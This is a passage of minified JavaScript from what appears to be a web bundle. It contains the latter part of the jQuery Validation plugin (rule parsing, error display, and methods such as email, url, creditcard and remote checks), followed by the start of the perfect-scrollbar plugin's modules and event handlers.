0!==t.validity?!t.validity.badInput&&s.val():"string"==typeof(i=s.val())?i.replace(/\r/g,""):i},check:function(t){t=this.validationTargetFor(this.clean(t));var i,s,n,o=e(t).rules(),r=e.map(o,function(e,t){return t}).length,a=!1,l=this.elementValue(t);for(s in o){n={method:s,parameters:o[s]};try{if("dependency-mismatch"===(i=e.validator.methods[s].call(this,l,t,n.parameters))&&1===r){a=!0;continue}if(a=!1,"pending"===i)return void(this.toHide=this.toHide.not(this.errorsFor(t)));if(!i)return this.formatAndAdd(t,n),!1}catch(e){throw this.settings.debug&&window.console&&console.log("Exception occurred when checking element "+t.id+", check the '"+n.method+"' method.",e),e}}if(!a)return this.objectLength(o)&&this.successList.push(t),!0},customDataMessage:function(t,i){return e(t).data("msg"+i.charAt(0).toUpperCase()+i.substring(1).toLowerCase())||e(t).data("msg")},customMessage:function(e,t){var i=this.settings.messages[e];return i&&(i.constructor===String?i:i[t])},findDefined:function(){for(var e=0;e<arguments.length;e++)if(void 0!==arguments[e])return arguments[e]},defaultMessage:function(t,i){return this.findDefined(this.customMessage(t.name,i),this.customDataMessage(t,i),!this.settings.ignoreTitle&&t.title||void 0,e.validator.messages[i],"<strong>Warning: No message defined for "+t.name+"</strong>")},formatAndAdd:function(t,i){var s=this.defaultMessage(t,i.method),n=/\$?\{(\d+)\}/g;"function"==typeof s?s=s.call(this,i.parameters,t):n.test(s)&&(s=e.validator.format(s.replace(n,"{$1}"),i.parameters)),this.errorList.push({message:s,element:t,method:i.method}),this.errorMap[t.name]=s,this.submitted[t.name]=s},addWrapper:function(e){return this.settings.wrapper&&(e=e.add(e.parent(this.settings.wrapper))),e},defaultShowErrors:function(){var e,t,i;for(e=0;this.errorList[e];e++)i=this.errorList[e],this.settings.highlight&&this.settings.highlight.call(this,i.element,this.settings.errorClass,this.settings.validClass),this.showLabel(i.element,i.message);if(this.errorList.length&&(this.toShow=this.toShow.add(this.containers)),this.settings.success)for(e=0;this.successList[e];e++)this.showLabel(this.successList[e]);if(this.settings.unhighlight)for(e=0,t=this.validElements();t[e];e++)this.settings.unhighlight.call(this,t[e],this.settings.errorClass,this.settings.validClass);this.toHide=this.toHide.not(this.toShow),this.hideErrors(),this.addWrapper(this.toShow).show()},validElements:function(){return this.currentElements.not(this.invalidElements())},invalidElements:function(){return e(this.errorList).map(function(){return this.element})},showLabel:function(t,i){var s,n,o,r=this.errorsFor(t),a=this.idOrName(t),l=e(t).attr("aria-describedby");r.length?(r.removeClass(this.settings.validClass).addClass(this.settings.errorClass),r.html(i)):(s=r=e("<"+this.settings.errorElement+">").attr("id",a+"-error").addClass(this.settings.errorClass).html(i||""),this.settings.wrapper&&(s=r.hide().show().wrap("<"+this.settings.wrapper+"/>").parent()),this.labelContainer.length?this.labelContainer.append(s):this.settings.errorPlacement?this.settings.errorPlacement(s,e(t)):s.insertAfter(t),r.is("label")?r.attr("for",a):0===r.parents("label[for='"+a+"']").length&&(o=r.attr("id").replace(/(:|\.|\[|\])/g,"\\$1"),l?l.match(new RegExp("\\b"+o+"\\b"))||(l+=" "+o):l=o,e(t).attr("aria-describedby",l),(n=this.groups[t.name])&&e.each(this.groups,function(t,i){i===n&&e("[name='"+t+"']",this.currentForm).attr("aria-describedby",r.attr("id"))}))),!i&&this.settings.success&&(r.text(""),"string"==typeof this.settings.success?r.addClass(this.settings.success):this.settings.success(r,t)),this.toShow=this.toShow.add(r)},errorsFor:function(t){var i=this.idOrName(t),s=e(t).attr("aria-describedby"),n="label[for='"+i+"'], label[for='"+i+"'] *";return s&&(n=n+", #"+s.replace(/\s+/g,", #")),this.errors().filter(n)},idOrName:function(e){return this.groups[e.name]||(this.checkable(e)?e.name:e.id||e.name)},validationTargetFor:function(t){return this.checkable(t)&&(t=this.findByName(t.name)),e(t).not(this.settings.ignore)[0]},checkable:function(e){return/radio|checkbox/i.test(e.type)},findByName:function(t){return e(this.currentForm).find("[name='"+t+"']")},getLength:function(t,i){switch(i.nodeName.toLowerCase()){case"select":return e("option:selected",i).length;case"input":if(this.checkable(i))return this.findByName(i.name).filter(":checked").length}return t.length},depend:function(e,t){return!this.dependTypes[typeof e]||this.dependTypes[typeof e](e,t)},dependTypes:{boolean:function(e){return e},string:function(t,i){return!!e(t,i.form).length},function:function(e,t){return e(t)}},optional:function(t){var i=this.elementValue(t);return!e.validator.methods.required.call(this,i,t)&&"dependency-mismatch"},startRequest:function(e){this.pending[e.name]||(this.pendingRequest++,this.pending[e.name]=!0)},stopRequest:function(t,i){this.pendingRequest--,this.pendingRequest<0&&(this.pendingRequest=0),delete this.pending[t.name],i&&0===this.pendingRequest&&this.formSubmitted&&this.form()?(e(this.currentForm).submit(),this.formSubmitted=!1):!i&&0===this.pendingRequest&&this.formSubmitted&&(e(this.currentForm).triggerHandler("invalid-form",[this]),this.formSubmitted=!1)},previousValue:function(t){return e.data(t,"previousValue")||e.data(t,"previousValue",{old:null,valid:!0,message:this.defaultMessage(t,"remote")})}},classRuleSettings:{required:{required:!0},email:{email:!0},url:{url:!0},date:{date:!0},dateISO:{dateISO:!0},number:{number:!0},digits:{digits:!0},creditcard:{creditcard:!0}},addClassRules:function(t,i){t.constructor===String?this.classRuleSettings[t]=i:e.extend(this.classRuleSettings,t)},classRules:function(t){var i={},s=e(t).attr("class");return s&&e.each(s.split(" "),function(){this in e.validator.classRuleSettings&&e.extend(i,e.validator.classRuleSettings[this])}),i},attributeRules:function(t){var i,s,n={},o=e(t),r=t.getAttribute("type");for(i in e.validator.methods)"required"===i?(""===(s=t.getAttribute(i))&&(s=!0),s=!!s):s=o.attr(i),/min|max/.test(i)&&(null===r||/number|range|text/.test(r))&&(s=Number(s)),s||0===s?n[i]=s:r===i&&"range"!==r&&(n[i]=!0);return n.maxlength&&/-1|2147483647|524288/.test(n.maxlength)&&delete n.maxlength,n},dataRules:function(t){var i,s,n={},o=e(t);for(i in e.validator.methods)void 0!==(s=o.data("rule"+i.charAt(0).toUpperCase()+i.substring(1).toLowerCase()))&&(n[i]=s);return n},staticRules:function(t){var i={},s=e.data(t.form,"validator");return s.settings.rules&&(i=e.validator.normalizeRule(s.settings.rules[t.name])||{}),i},normalizeRules:function(t,i){return e.each(t,function(s,n){if(!1!==n){if(n.param||n.depends){var o=!0;switch(typeof n.depends){case"string":o=!!e(n.depends,i.form).length;break;case"function":o=n.depends.call(i,i)}o?t[s]=void 0===n.param||n.param:delete t[s]}}else delete t[s]}),e.each(t,function(s,n){t[s]=e.isFunction(n)?n(i):n}),e.each(["minlength","maxlength"],function(){t[this]&&(t[this]=Number(t[this]))}),e.each(["rangelength","range"],function(){var i;t[this]&&(e.isArray(t[this])?t[this]=[Number(t[this][0]),Number(t[this][1])]:"string"==typeof t[this]&&(i=t[this].replace(/[\[\]]/g,"").split(/[\s,]+/),t[this]=[Number(i[0]),Number(i[1])]))}),e.validator.autoCreateRanges&&(null!=t.min&&null!=t.max&&(t.range=[t.min,t.max],delete t.min,delete t.max),null!=t.minlength&&null!=t.maxlength&&(t.rangelength=[t.minlength,t.maxlength],delete t.minlength,delete t.maxlength)),t},normalizeRule:function(t){if("string"==typeof t){var i={};e.each(t.split(/\s/),function(){i[this]=!0}),t=i}return t},addMethod:function(t,i,s){e.validator.methods[t]=i,e.validator.messages[t]=void 0!==s?s:e.validator.messages[t],i.length<3&&e.validator.addClassRules(t,e.validator.normalizeRule(t))},methods:{required:function(t,i,s){if(!this.depend(s,i))return"dependency-mismatch";if("select"===i.nodeName.toLowerCase()){var n=e(i).val();return n&&n.length>0}return this.checkable(i)?this.getLength(t,i)>0:e.trim(t).length>0},email:function(e,t){return this.optional(t)||/^[a-zA-Z0-9.!#$%&'*+\/=?^_`{|}~-]+@[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?(?:\.[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?)*$/.test(e)},url:function(e,t){return this.optional(t)||/^(https?|s?ftp):\/\/(((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:)*@)?(((\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5]))|((([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.)+(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.?)(:\d*)?)(\/((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)+(\/(([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)*)*)?)?(\?((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)|[\uE000-\uF8FF]|\/|\?)*)?(#((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)|\/|\?)*)?$/i.test(e)},date:function(e,t){return this.optional(t)||!/Invalid|NaN/.test(new Date(e).toString())},dateISO:function(e,t){return this.optional(t)||/^\d{4}[\/\-](0?[1-9]|1[012])[\/\-](0?[1-9]|[12][0-9]|3[01])$/.test(e)},number:function(e,t){return this.optional(t)||/^-?(?:\d+|\d{1,3}(?:,\d{3})+)?(?:\.\d+)?$/.test(e)},digits:function(e,t){return this.optional(t)||/^\d+$/.test(e)},creditcard:function(e,t){if(this.optional(t))return"dependency-mismatch";if(/[^0-9 \-]+/.test(e))return!1;var i,s,n=0,o=0,r=!1;if((e=e.replace(/\D/g,"")).length<13||e.length>19)return!1;for(i=e.length-1;i>=0;i--)s=e.charAt(i),o=parseInt(s,10),r&&(o*=2)>9&&(o-=9),n+=o,r=!r;return n%10==0},minlength:function(t,i,s){var n=e.isArray(t)?t.length:this.getLength(t,i);return this.optional(i)||n>=s},maxlength:function(t,i,s){var n=e.isArray(t)?t.length:this.getLength(t,i);return this.optional(i)||s>=n},rangelength:function(t,i,s){var n=e.isArray(t)?t.length:this.getLength(t,i);return this.optional(i)||n>=s[0]&&n<=s[1]},min:function(e,t,i){return this.optional(t)||e>=i},max:function(e,t,i){return this.optional(t)||i>=e},range:function(e,t,i){return this.optional(t)||e>=i[0]&&e<=i[1]},equalTo:function(t,i,s){var n=e(s);return this.settings.onfocusout&&n.unbind(".validate-equalTo").bind("blur.validate-equalTo",function(){e(i).valid()}),t===n.val()},remote:function(t,i,s){if(this.optional(i))return"dependency-mismatch";var n,o,r=this.previousValue(i);return this.settings.messages[i.name]||(this.settings.messages[i.name]={}),r.originalMessage=this.settings.messages[i.name].remote,this.settings.messages[i.name].remote=r.message,s="string"==typeof s&&{url:s}||s,r.old===t?r.valid:(r.old=t,n=this,this.startRequest(i),(o={})[i.name]=t,e.ajax(e.extend(!0,{url:s,mode:"abort",port:"validate"+i.name,dataType:"json",data:o,context:n.currentForm,success:function(s){var o,a,l,d=!0===s||"true"===s;n.settings.messages[i.name].remote=r.originalMessage,d?(l=n.formSubmitted,n.prepareElement(i),n.formSubmitted=l,n.successList.push(i),delete n.invalid[i.name],n.showErrors()):(o={},a=s||n.defaultMessage(i,"remote"),o[i.name]=r.message=e.isFunction(a)?a(t):a,n.invalid[i.name]=!0,n.showErrors(o)),r.valid=d,n.stopRequest(i,d)}},s)),"pending")}}}),e.format=function(){throw"$.format has been deprecated. Please use $.validator.format instead."};var t,i={};e.ajaxPrefilter?e.ajaxPrefilter(function(e,t,s){var n=e.port;"abort"===e.mode&&(i[n]&&i[n].abort(),i[n]=s)}):(t=e.ajax,e.ajax=function(s){var n=("mode"in s?s:e.ajaxSettings).mode,o=("port"in s?s:e.ajaxSettings).port;return"abort"===n?(i[o]&&i[o].abort(),i[o]=t.apply(this,arguments),i[o]):t.apply(this,arguments)}),e.extend(e.fn,{validateDelegate:function(t,i,s){return this.bind(i,function(i){var n=e(i.target);return n.is(t)?s.apply(n,arguments):void 0})}})}),function e(t,i,s){function n(r,a){if(!i[r]){if(!t[r]){var l="function"==typeof require&&require;if(!a&&l)return l(r,!0);if(o)return o(r,!0);var d=new Error("Cannot find module '"+r+"'");throw d.code="MODULE_NOT_FOUND",d}var c=i[r]={exports:{}};t[r][0].call(c.exports,function(e){var i=t[r][1][e];return n(i||e)},c,c.exports,e,t,i,s)}return i[r].exports}for(var o="function"==typeof require&&require,r=0;r<s.length;r++)n(s[r]);return n}({1:[function(e,t,i){"use strict";var s=e("../main"),n=e("../plugin/instances");function o(e){e.fn.perfectScrollbar=function(t){return this.each(function(){if("object"==typeof t||void 0===t){var i=t;n.get(this)||s.initialize(this,i)}else{var o=t;"update"===o?s.update(this):"destroy"===o&&s.destroy(this)}return e(this)})}}if("function"==typeof define&&define.amd)define(["jquery"],o);else{var r=window.jQuery?window.jQuery:window.$;void 0!==r&&o(r)}t.exports=o},{"../main":7,"../plugin/instances":18}],2:[function(e,t,i){"use strict";i.add=function(e,t){e.classList?e.classList.add(t):function(e,t){var i=e.className.split(" ");i.indexOf(t)<0&&i.push(t),e.className=i.join(" ")}(e,t)},i.remove=function(e,t){e.classList?e.classList.remove(t):function(e,t){var i=e.className.split(" "),s=i.indexOf(t);s>=0&&i.splice(s,1),e.className=i.join(" ")}(e,t)},i.list=function(e){return e.classList?e.classList:e.className.split(" ")}},{}],3:[function(e,t,i){"use strict";i.e=function(e,t){var i=document.createElement(e);return i.className=t,i},i.appendTo=function(e,t){return t.appendChild(e),e},i.css=function(e,t,i){return"object"==typeof t?function(e,t){for(var i in t){var s=t[i];"number"==typeof s&&(s=s.toString()+"px"),e.style[i]=s}return e}(e,t):void 0===i?function(e,t){return window.getComputedStyle(e)[t]}(e,t):function(e,t,i){return"number"==typeof i&&(i=i.toString()+"px"),e.style[t]=i,e}(e,t,i)},i.matches=function(e,t){return void 0!==e.matches?e.matches(t):void 0!==e.matchesSelector?e.matchesSelector(t):void 0!==e.webkitMatchesSelector?e.webkitMatchesSelector(t):void 0!==e.mozMatchesSelector?e.mozMatchesSelector(t):void 0!==e.msMatchesSelector?e.msMatchesSelector(t):void 0},i.remove=function(e){void 0!==e.remove?e.remove():e.parentNode&&e.parentNode.removeChild(e)}},{}],4:[function(e,t,i){"use strict";var s=function(e){this.element=e,this.events={}};s.prototype.bind=function(e,t){void 0===this.events[e]&&(this.events[e]=[]),this.events[e].push(t),this.element.addEventListener(e,t,!1)},s.prototype.unbind=function(e,t){var i=void 0!==t;this.events[e]=this.events[e].filter(function(s){return!(!i||s===t)||(this.element.removeEventListener(e,s,!1),!1)},this)},s.prototype.unbindAll=function(){for(var e in this.events)this.unbind(e)};var n=function(){this.eventElements=[]};n.prototype.eventElement=function(e){var t=this.eventElements.filter(function(t){return t.element===e})[0];return void 0===t&&(t=new s(e),this.eventElements.push(t)),t},n.prototype.bind=function(e,t,i){this.eventElement(e).bind(t,i)},n.prototype.unbind=function(e,t,i){this.eventElement(e).unbind(t,i)},n.prototype.unbindAll=function(){for(var e=0;e<this.eventElements.length;e++)this.eventElements[e].unbindAll()},n.prototype.once=function(e,t,i){var s=this.eventElement(e),n=function(e){s.unbind(t,n),i(e)};s.bind(t,n)},t.exports=n},{}],5:[function(e,t,i){"use strict";t.exports=function(){function e(){return Math.floor(65536*(1+Math.random())).toString(16).substring(1)}return function(){return e()+e()+"-"+e()+"-"+e()+"-"+e()+"-"+e()+e()+e()}}()},{}],6:[function(e,t,i){"use strict";var s=e("./class"),n=e("./dom");i.toInt=function(e){return parseInt(e,10)||0},i.clone=function(e){if(null===e)return null;if("object"==typeof e){var t={};for(var i in e)t[i]=this.clone(e[i]);return t}return e},i.extend=function(e,t){var i=this.clone(e);for(var s in t)i[s]=this.clone(t[s]);return i},i.isEditable=function(e){return n.matches(e,"input,[contenteditable]")||n.matches(e,"select,[contenteditable]")||n.matches(e,"textarea,[contenteditable]")||n.matches(e,"button,[contenteditable]")},i.removePsClasses=function(e){for(var t=s.list(e),i=0;i<t.length;i++){var n=t[i];0===n.indexOf("ps-")&&s.remove(e,n)}},i.outerWidth=function(e){return this.toInt(n.css(e,"width"))+this.toInt(n.css(e,"paddingLeft"))+this.toInt(n.css(e,"paddingRight"))+this.toInt(n.css(e,"borderLeftWidth"))+this.toInt(n.css(e,"borderRightWidth"))},i.startScrolling=function(e,t){s.add(e,"ps-in-scrolling"),void 0!==t?s.add(e,"ps-"+t):(s.add(e,"ps-x"),s.add(e,"ps-y"))},i.stopScrolling=function(e,t){s.remove(e,"ps-in-scrolling"),void 0!==t?s.remove(e,"ps-"+t):(s.remove(e,"ps-x"),s.remove(e,"ps-y"))},i.env={isWebKit:"WebkitAppearance"in document.documentElement.style,supportsTouch:"ontouchstart"in window||window.DocumentTouch&&document instanceof window.DocumentTouch,supportsIePointer:null!==window.navigator.msMaxTouchPoints}},{"./class":2,"./dom":3}],7:[function(e,t,i){"use strict";var s=e("./plugin/destroy"),n=e("./plugin/initialize"),o=e("./plugin/update");t.exports={initialize:n,update:o,destroy:s}},{"./plugin/destroy":9,"./plugin/initialize":17,"./plugin/update":20}],8:[function(e,t,i){"use strict";t.exports={wheelSpeed:1,wheelPropagation:!0,swipePropagation:!0,minScrollbarLength:null,maxScrollbarLength:null,useBothWheelAxes:!1,useKeyboard:!0,suppressScrollX:!1,suppressScrollY:!1,scrollXMarginOffset:0,scrollYMarginOffset:0,stopPropagationOnClick:!0}},{}],9:[function(e,t,i){"use strict";var s=e("../lib/dom"),n=e("../lib/helper"),o=e("./instances");t.exports=function(e){var t=o.get(e);t&&(t.event.unbindAll(),s.remove(t.scrollbarX),s.remove(t.scrollbarY),s.remove(t.scrollbarXRail),s.remove(t.scrollbarYRail),n.removePsClasses(e),o.remove(e))}},{"../lib/dom":3,"../lib/helper":6,"./instances":18}],10:[function(e,t,i){"use strict";var s=e("../../lib/helper"),n=e("../instances"),o=e("../update-geometry");t.exports=function(e){!function(e,t){function i(e){return e.getBoundingClientRect()}var n=window.Event.prototype.stopPropagation.bind;t.settings.stopPropagationOnClick&&t.event.bind(t.scrollbarY,"click",n),t.event.bind(t.scrollbarYRail,"click",function(n){var r=s.toInt(t.scrollbarYHeight/2),a=t.railYRatio*(n.pageY-window.scrollY-i(t.scrollbarYRail).top-r)/(t.railYRatio*(t.railYHeight-t.scrollbarYHeight));a<0?a=0:a>1&&(a=1),e.scrollTop=(t.contentHeight-t.containerHeight)*a,o(e),n.stopPropagation()}),t.settings.stopPropagationOnClick&&t.event.bind(t.scrollbarX,"click",n),t.event.bind(t.scrollbarXRail,"click",function(n){var r=s.toInt(t.scrollbarXWidth/2),a=t.railXRatio*(n.pageX-window.scrollX-i(t.scrollbarXRail).left-r)/(t.railXRatio*(t.railXWidth-t.scrollbarXWidth));a<0?a=0:a>1&&(a=1),e.scrollLeft=(t.contentWidth-t.containerWidth)*a-t.negativeScrollAdjustment,o(e),n.stopPropagation()})}(e,n.get(e))}},{"../../lib/helper":6,"../instances":18,"../update-geometry":19}],11:[function(e,t,i){"use strict";var s=e("../../lib/dom"),n=e("../../lib/helper"),o=e("../instances"),r=e("../update-geometry");function a(e,t){var i=null,o=null;var a=function(s){!function(s){var o=i+s*t.railXRatio,r=t.scrollbarXRail.getBoundingClientRect().left+t.railXRatio*(t.railXWidth-t.scrollbarXWidth);t.scrollbarXLeft=o<0?0:o>r?r:o;var a=n.toInt(t.scrollbarXLeft*(t.contentWidth-t.containerWidth)/(t.containerWidth-t.railXRatio*t.scrollbarXWidth))-t.negativeScrollAdjustment;e.scrollLeft=a}(s.pageX-o),r(e),s.stopPropagation(),s.preventDefault()},l=function(){n.stopScrolling(e,"x"),t.event.unbind(t.ownerDocument,"mousemove",a)};t.event.bind(t.scrollbarX,"mousedown",function(r){o=r.pageX,i=n.toInt(s.css(t.scrollbarX,"left"))*t.railXRatio,n.startScrolling(e,"x"),t.event.bind(t.ownerDocument,"mousemove",a),t.event.once(t.ownerDocument,"mouseup",l),r.stopPropagation(),r.preventDefault()})}function l(e,t){var i=null,o=null;var a=function(s){!function(s){var o=i+s*t.railYRatio,r=t.scrollbarYRail.getBoundingClientRect().top+t.railYRatio*(t.railYHeight-t.scrollbarYHeight);t.scrollbarYTop=o<0?0:o>r?r:o;var a=n.toInt(t.scrollbarYTop*(t.contentHeight-t.containerHeight)/(t.containerHeight-t.railYRatio*t.scrollbarYHeight));e.scrollTop=a}(s.pageY-o),r(e),s.stopPropagation(),s.preventDefault()},l=function(){n.stopScrolling(e,"y"),t.event.unbind(t.ownerDocument,"mousemove",a)};t.event.bind(t.scrollbarY,"mousedown",function(r){o=r.pageY,i=n.toInt(s.css(t.scrollbarY,"top"))*t.railYRatio,n.startScrolling(e,"y"),t.event.bind(t.ownerDocument,"mousemove",a),t.event.once(t.ownerDocument,"mouseup",l),r.stopPropagation(),r.preventDefault()})}t.exports=function(e){var t=o.get(e);a(e,t),l(e,t)}},{"../../lib/dom":3,"../../lib/helper":6,"../instances":18,"../update-geometry":19}],12:[function(e,t,i){"use strict";var s=e("../../lib/helper"),n=e("../instances"),o=e("../update-geometry");function r(e,t){var i=!1;t.event.bind(e,"mouseenter",function(){i=!0}),t.event.bind(e,"mouseleave",function(){i=!1});t.event.bind(t.ownerDocument,"keydown",function(n){if((!n.isDefaultPrevented||!n.isDefaultPrevented())&&i){var r=document.activeElement?document.activeElement:t.ownerDocument.activeElement;if(r){for(;r.shadowRoot;)r=r.shadowRoot.activeElement;if(s.isEditable(r))return}var a=0,l=0;switch(n.which){case 37:a=-30;break;case 38:l=30;break;case 39:a=30;break;case 40:l=-30;break;case 33:l=90;break;case 32:case 34:l=-90;break;case 35:l=n.ctrlKey?-t.contentHeight:-t.containerHeight;break;case 36:l=n.ctrlKey?e.scrollTop:t.containerHeight;break;default:return}e.scrollTop=e.scrollTop-l,e.scrollLeft=e.scrollLeft+a,o(e),function(i,s){var n=e.scrollTop;if(0===i){if(!t.scrollbarYActive)return!1;if(0===n&&s>0||n>=t.contentHeight-t.containerHeight&&s<0)return!t.settings.wheelPropagation}var o=e.scrollLeft;if(0===s){if(!t.scrollbarXActive)return!1;if(0===o&&i<0||o>=t.contentWidth-t.containerWidth&&i>0)return!t.settings.wheelPropagation}return!0}(a,l)&&n.preventDefault()}})}t.exports=function(e){r(e,n.get(e))}},{"../../lib/helper":6,"../instances":18,"../update-geometry":19}],13:[function(e,t,i){"use strict";var s=e("../../lib/helper"),n=e("../instances"),o=e("../update-geometry");function r(e,t){var i=!1;function n(n){if(s.env.isWebKit||!e.querySelector("select:focus")){var r=function(e){var t=e.deltaX,i=-1*e.deltaY;return void 0!==t&&void 0!==i||(t=-1*e.wheelDeltaX/6,i=e.wheelDeltaY/6),e.deltaMode&&1===e.deltaMode&&(t*=10,i*=10),t!=t&&i!=i&&(t=0,i=e.wheelDelta),[t,i]}(n),a=r[0],l=r[1];(function(t,i){var s=e.querySelector("textarea:hover");if(s){var n=s.scrollHeight-s.clientHeight;if(n>0&&!(0===s.scrollTop&&i>0||s.scrollTop===n&&i<0))return!0;var o=s.scrollLeft-s.clientWidth;if(o>0&&!(0===s.scrollLeft&&t<0||s.scrollLeft===o&&t>0))return!0}return!1})(a,l)||(i=!1,t.settings.useBothWheelAxes?t.scrollbarYActive&&!t.scrollbarXActive?(e.scrollTop=l?e.scrollTop-l*t.settings.wheelSpeed:e.scrollTop+a*t.settings.wheelSpeed,i=!0):t.scrollbarXActive&&!t.scrollbarYActive&&(e.scrollLeft=a?e.scrollLeft+a*t.settings.wheelSpeed:e.scrollLeft-l*t.settings.wheelSpeed,i=!0):(e.scrollTop=e.scrollTop-l*t.settings.wheelSpeed,e.scrollLeft=e.scrollLeft+a*t.settings.wheelSpeed),o(e),(i=i||function(i,s){var n=e.scrollTop;if(0===i){if(!t.scrollbarYActive)return!1;if(0===n&&s>0||n>=t.contentHeight-t.containerHeight&&s<0)return!t.settings.wheelPropagation}var o=e.scrollLeft;if(0===s){if(!t.scrollbarXActive)return!1;if(0===o&&i<0||o>=t.contentWidth-t.containerWidth&&i>0)return!t.settings.wheelPropagation}return!0}(a,l))&&(n.stopPropagation(),n.preventDefault()))}}void 0!==window.onwheel?t.event.bind(e,"wheel",n):void 0!==window.onmousewheel&&t.event.bind(e,"mousewheel",n)}t.exports=function(e){r(e,n.get(e))}},{"../../lib/helper":6,"../instances":18,"../update-geometry":19}],14:[function(e,t,i){"use strict";var s=e("../instances"),n=e("../update-geometry");t.exports=function(e){!function(e,t){t.event.bind(e,"scroll",function(){n(e)})}(e,s.get(e))}},{"../instances":18,"../update-geometry":19}],15:[function(e,t,i){"use strict";var s=e("../../lib/helper"),n=e("../instances"),o=e("../update-geometry");function r(e,t){var i=null,r={top:0,left:0};function a(){i&&(clearInterval(i),i=null),s.stopScrolling(e)}var l=!1;t.event.bind(t.ownerDocument,"selectionchange",function(){var t;e.contains(0===(t=window.getSelection?window.getSelection():document.getSelection?document.getSelection():"").toString().length?null:t.getRangeAt(0).commonAncestorContainer)?l=!0:(l=!1,a())}),t.event.bind(window,"mouseup",function(){l&&(l=!1,a())}),t.event.bind(window,"mousemove",function(t){if(l){var d={x:t.pageX,y:t.pageY},c={left:e.offsetLeft,right:e.offsetLeft+e.offsetWidth,top:e.offsetTop,bottom:e.offsetTop+e.offsetHeight};d.x<c.left+3?(r.left=-5,s.startScrolling(e,"x")):d.x>c.right-3?(r.left=5,s.startScrolling(e,"x")):r.left=0,d.y<c.top+3?(r.top=c.top+3-d.y<5?-5:-20,s.startScrolling(e,"y")):d.y>c.bottom-3?(r.top=d.y-c.bottom+3<5?5:20,s.startScrolling(e,"y")):r.top=0,0===r.top&&0===r.left?a():i||(i=setInterval(function(){n.get(e)?(e.scrollTop=e.scrollTop+r.top,e.scrollLeft=e.scrollLeft+r.left,o(e)):clearInterval(i)},50))}})}t.exports=function(e){r(e,n.get(e))}},{"../../lib/helper":6,"../instances":18,"../update-geometry":19}],16:[function(e,t,i){"use strict";var s=e("../instances"),n=e("../update-geometry");function o(e,t,i,o){function r(t,i){e.scrollTop=e.scrollTop-i,e.scrollLeft=e.scrollLeft-t,n(e)}var a={},l=0,d={},c=null,u=!1,p=!1;function h(){u=!0}function f(){u=!1}function g(e){return e.targetTouches?e.targetTouches[0]:e}function m(e){return!(!e.targetTouches||1!==e.targetTouches.length)||!(!e.pointerType||"mouse"===e.pointerType||e.pointerType===e.MSPOINTER_TYPE_MOUSE)}function v(e){if(m(e)){p=!0;var t=g(e);a.pageX=t.pageX,a.pageY=t.pageY,l=(new Date).getTime(),null!==c&&clearInterval(c),e.stopPropagation()}}function b(i){if(!u&&p&&m(i)){var s=g(i),n={pageX:s.pageX,pageY:s.pageY},o=n.pageX-a.pageX,c=n.pageY-a.pageY;r(o,c),a=n;var h=(new Date).getTime(),f=h-l;f>0&&(d.x=o/f,d.y=c/f,l=h),function(i,s){var n=e.scrollTop,o=e.scrollLeft,r=Math.abs(i),a=Math.abs(s);if(a>r){if(s<0&&n===t.contentHeight-t.containerHeight||s>0&&0===n)return!t.settings.swipePropagation}else if(r>a&&(i<0&&o===t.contentWidth-t.containerWidth||i>0&&0===o))return!t.settings.swipePropagation;return!0}(o,c)&&(i.stopPropagation(),i.preventDefault())}}function y(){!u&&p&&(p=!1,clearInterval(c),c=setInterval(function(){s.get(e)?Math.abs(d.x)<.01&&Math.abs(d.y)<.01?clearInterval(c):(r(30*d.x,30*d.y),d.x*=.8,d.y*=.8):clearInterval(c)},10))}i&&(t.event.bind(window,"touchstart",h),t.event.bind(window,"touchend",f),t.event.bind(e,"touchstart",v),t.event.bind(e,"touchmove",b),t.event.bind(e,"touchend",y)),o&&(window.PointerEvent?(t.event.bind(window,"pointerdown",h),t.event.bind(window,"pointerup",f),t.event.bind(e,"pointerdown",v),t.event.bind(e,"pointermove",b),t.event.bind(e,"pointerup",y)):window.MSPointerEvent&&(t.event.bind(window,"MSPointerDown",h),t.event.bind(window,"MSPointerUp",f),t.event.bind(e,"MSPointerDown",v),t.event.bind(e,"MSPointerMove",b),t.event.bind(e,"MSPointerUp",y)))}t.exports=function(e,t,i){o(e,s.get(e),t,i)}},{"../instances":18,"../update-geometry":19}],17:[function(e,t,i){"use strict";var s=e("../lib/class"),n=e("../lib/helper"),o=e("./instances"),r=e("./update-geometry"),a=e("./handler/click-rail"),l=e("./handler/drag-scrollbar"),d=e("./handler/keyboard"),c=e("./handler/mouse-wheel"),u=e("./handler/native-scroll"),p=e("./handler/selection"),h=e("./handler/touch");t.exports=function(e,t){t="object"==typeof t?t:{},s.add(e,"ps-container");var 